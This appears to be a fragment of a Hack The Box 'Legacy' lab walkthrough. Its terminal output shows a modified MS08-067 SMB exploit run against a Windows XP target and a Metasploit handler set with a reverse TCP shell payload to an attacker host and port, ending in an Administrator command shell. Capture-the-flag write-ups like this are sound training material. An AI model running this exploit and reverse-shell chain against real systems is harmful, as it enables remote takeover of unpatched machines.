 root@0xcolorado:~/hackthebox/legacy# python exploit.py 10.10.10.4 7
#######################################################################
#   MS08-067 Exploit
#   This is a modified verion of Debasis Mohanty's code (https://www.exploit-db.com/exploits/7132/).
#   The return addresses and the ROP parts are ported from metasploit module exploit/windows/smb/ms08_067_netapi
#######################################################################
Windows XP SP3 English (AlwaysOn NX)
[-]Initiating connection
[-]connected to ncacn_np:10.10.10.4[\pipe\browser]
Exploit finish
root@0xcolorado:~/hackthebox/legacy#
msf5 exploit(multi/handler) > set payload windows/shell/reverse_tcp
payload => windows/shell/reverse_tcp
msf5 exploit(multi/handler) > set lhost 10.10.16.119
lhost => 10.10.16.119
msf5 exploit(multi/handler) > set lport 443
lport => 443
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.16.119:443
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (267 bytes) to 10.10.10.4
[*] Command shell session 1 opened (10.10.16.119:443 -> 10.10.10.4:1032) at 2020-05-16 14:53:45 -0300
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\Administrator\Desktop>